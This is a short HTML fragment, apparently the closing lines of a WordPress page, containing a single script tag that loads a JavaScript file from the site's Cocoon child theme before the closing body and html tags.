<script src='http://guratori.purazumakoi.info/wp-content/themes/cocoon-child-master/javascript.js?ver=5.0.22&#038;fver=20190215124215'></script>

              

  
  
  
</body>

</html>
